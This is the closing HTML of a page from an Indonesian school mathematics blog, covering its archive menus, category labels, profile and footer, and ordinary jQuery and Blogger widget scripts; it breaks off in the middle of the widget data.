<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(228)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(245)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/FISIKA'>
FISIKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/INFO'>
INFO
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/K-13'>
K-13
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONS3P'>
KONS3P
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Konsep'>
Konsep
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONSEP'>
KONSEP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/LAIN-LAIN'>
LAIN-LAIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20Dasar%20Olimpiade'>
Materi Dasar Olimpiade
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20SMA'>
Materi SMA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Power%20Point'>
Power Point
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/RUMUS'>
RUMUS
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dan%20Pembahasan'>
Soal dan Pembahasan
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dari%20Pembaca'>
Soal dari Pembaca
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20Luar'>
Soal Luar
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20SMP'>
Soal SMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Trik%20matematika'>
Trik matematika
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/UN%202018'>
UN 2018
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
danlajanto.com. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
</div>
<!-- footer wrapper start -->
<aside id='bottombar'><div class='conty'>
<div class='left section section' id='left'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGUNfR-1GGwhxQrXmUgavAcqpraes4JNv7RjTqqMx5tFMgH4UIuh50HGfc2DUCGlBo6jO6ykEbM88R_c_vxEbgP30eZbtnV3Qkss_iHaNqmEDfLlbNYvzgekPodaQ4JCOg1cSHZb98aEE/w72-h72-p-k-no-nu/pita1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html'>Latihan Soal Teorema Phytagoras</a></div>
<div class='item-snippet'>Latihan soal Teorema Phytagoras untuk kelas 8 maupun kelas 9 SMP yang mempersiapkan diri menghadapi Ujian Nasional  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='center section tagcloud1 section' id='center'><div class='widget Label' data-version='1' id='Label2'>
<h2>
Kategori
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/FISIKA'>
FISIKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/INFO'>
INFO
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/K-13'>
K-13
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONS3P'>
KONS3P
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Konsep'>
Konsep
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONSEP'>
KONSEP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/LAIN-LAIN'>
LAIN-LAIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20Dasar%20Olimpiade'>
Materi Dasar Olimpiade
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20SMA'>
Materi SMA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Power%20Point'>
Power Point
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/RUMUS'>
RUMUS
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dan%20Pembahasan'>
Soal dan Pembahasan
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dari%20Pembaca'>
Soal dari Pembaca
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20Luar'>
Soal Luar
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20SMP'>
Soal SMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Trik%20matematika'>
Trik matematika
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/UN%202018'>
UN 2018
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='right section section' id='right'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/02767262530620457528'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw/s220/Dan+Ok.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02767262530620457528' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Dan Lajanto
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02767262530620457528' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
</aside>
<footer id='footer-wrapper'>
<div class='conty'>
<div class='footer-left'>
           Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blog Designer'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Themes'>Gooyaabi Themes</a>
</div>
<div class='footer-right'>
<nav class='top-menu1'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='https://www.danlajanto.com'>
                Home
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/tentang-saya.html'>
                About
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact.html'>
                Contact
              </a>
</li>
</ul></nav>
</div></div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY41bngY3VkhNGd-MIyThtjsY_C5YA:1769970593861';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2891662037805571285','//www.danlajanto.com/2017/08/pengertian-fungsi-atau-pemetaan-dan.html','2891662037805571285');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2891662037805571285', 'title': 'MATEMATIKA', 'url': 'https://www.danlajanto.com/2017/08/pengertian-fungsi-atau-pemetaan-dan.html', 'canonicalUrl': 'https://www.danlajanto.com/2017/08/pengertian-fungsi-atau-pemetaan-dan.html', 'homepageUrl': 'https://www.danlajanto.com/', 'searchUrl': 'https://www.danlajanto.com/search', 'canonicalHomepageUrl': 'https://www.danlajanto.com/', 'blogspotFaviconUrl': 'https://www.danlajanto.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.danlajanto.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MATEMATIKA - RSS\x22 href\x3d\x22https://www.danlajanto.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2891662037805571285/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.danlajanto.com/feeds/8451254777139558627/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3676473708914268', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 